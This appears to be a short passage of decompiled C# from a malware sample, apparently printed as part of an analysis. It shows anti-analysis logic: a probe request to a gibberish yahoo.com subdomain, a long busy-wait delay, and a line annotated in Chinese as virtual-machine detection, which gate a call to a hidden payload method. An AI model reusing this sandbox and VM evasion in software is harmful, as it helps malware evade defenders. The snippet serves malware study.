 internal static class Class4
{
// Token: 0x0600000C RID: 12 RVA: 0x0000236C File Offset: 0x0000056C
private static void Main(string[] args)
{
Class3 @class = new Class3();
try
{
WebRequest webRequest = WebRequest.Create("http://www.asdkajkjsdnddasakkkaksjdjndkjansdkswda.yahoo.com");
WebResponse response = webRequest.GetResponse();
response.Close();
}
catch (Exception)
{
int num = 200000000;
int num2 = 0;
for (int i = 0; i < num; i++)
{
num2++;
}
if (num2 == num)
{
虚拟机检测
Class5 class2 = new Class5();
if (!class2.method_2() && !class2.method_5())
{
string string_ = "";
@class.method_0(string_);
}
}
}
}
}